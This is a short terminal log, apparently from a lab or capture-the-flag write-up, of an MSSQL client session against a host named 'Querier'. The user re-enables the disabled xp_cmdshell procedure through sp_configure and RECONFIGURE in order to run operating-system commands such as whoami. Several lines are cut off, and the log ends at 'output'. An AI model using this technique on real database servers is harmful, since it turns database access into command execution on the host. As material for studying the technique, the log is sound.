 Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> EXEC master..xp_cmdshell 'whoami'
[-] ERROR(QUERIER): Line 1: SQL Server blocked access to procedure 'sy
off as part of the security configuration for this server. A system ad
more information about enabling 'xp_cmdshell', search for 'xp_cmdshell
SQL> sp_configure 'Show Advanced Options', 1; RECONFIGURE; sp_configu
[-] ERROR(QUERIER): Line 1: Incorrect syntax near 'sp_configure'.
SQL> sp_configure 'show advanced options', '1'
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced optio
SQL> RECONFIGURE
SQL> sp_configure 'xp_cmdshell', '1'
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' change
SQL> RECONFIGURE
SQL> EXEC master..xp_cmdshell 'whoami'
output